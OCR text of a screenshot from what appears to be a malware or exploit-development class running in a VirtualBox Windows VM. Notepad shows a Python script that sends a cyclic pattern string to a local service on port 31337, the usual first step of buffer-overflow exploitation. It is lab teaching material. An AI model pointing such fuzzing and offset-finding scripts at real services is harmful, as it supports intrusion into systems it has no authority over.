 Windows - Malware class (Snapshot 1- uninfected) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
*Python.py - Notepad
File Edit Format View Help
import socket
ip_addr = "127.0.0.1"
port= 31337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7
print('[>>] Connecting ...' )
s.connect((ip_addr, port))
print('[>>] Sending payload ... ')
s.send((payload +'\n').encode())
print('[>>] Payload sent ... ')
resp = s.recv(1024)
print(resp.decode('utf-8'))
s.close()
Ln 8, Col 313 100% Windows (CRLF) UTF-8
FN
-6°C
Show hidden icons
:05 PM
2/6/2024
4
Right Ctrl
Type here to search
-7°C Mostly cloudy
6:23 PM
2/6/2024
13